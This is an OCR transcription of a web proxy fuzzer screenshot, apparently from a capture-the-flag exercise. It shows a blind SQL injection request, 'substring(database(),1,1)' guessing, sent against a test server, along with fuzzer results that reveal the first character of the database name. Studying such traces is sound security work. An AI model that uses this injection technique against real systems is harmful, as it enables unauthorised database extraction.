 1 2 3 4 5 6 7 8 9 10 +46.0°C 100% 2.54GiB/3.52GiB 20KB 27KB {Thu} 02/25/2021 [10:33:08 AM] 100%
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request & Response Break
Text
Text
Contexts
Default Context
f739762cd1
Sites
http://34.94.3.143
1 HEAD
http://34.94.3.143/f739762cd1/fetch?id=1%20and%20
substring(database(),1,1)='l'-- HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83
.0) Gecko/20100101 Firefox/83.0
3 Accept: image/webp,*/*
4 Accept-Language: en-US,en;q=0.5
5 DNT: 1
6 Connection: keep-alive
7 Referer: http://34.94.3.143/f739762cd1/
8 Content-Length: 0
9 Host: 34.94.3.143
10
11
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 25 Feb 2021 02:32:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 97806
Connection: keep-alive
History Search Alerts Active Scan WebSockets Fuzzer Output
New Fuzzer Progress: 24: HTTP - http://34.94.3..se(),1,1)='a'-- 100% Current fuzzers: 0
Messages Sent: 62 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
46 Fuzzed 404 NOT FOUND 171 ms 164 bytes 0 bytes j
51 Fuzzed 404 NOT FOUND 171 ms 164 bytes 0 bytes o
19 Fuzzed 404 NOT FOUND 172 ms 164 bytes 0 bytes I
36 Fuzzed 404 NOT FOUND 172 ms 164 bytes 0 bytes Z
41 Fuzzed 404 NOT FOUND 172 ms 164 bytes 0 bytes e
42 Fuzzed 404 NOT FOUND 172 ms 164 bytes 0 bytes f
48 Fuzzed 200 OK 172 ms 174 bytes 0 bytes l
50 Fuzzed 404 NOT FOUND 172 ms 164 bytes 0 bytes n
53 Fuzzed 404 NOT FOUND 172 ms 164 bytes 0 bytes q
Alerts 1 9 12 9 Primary Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0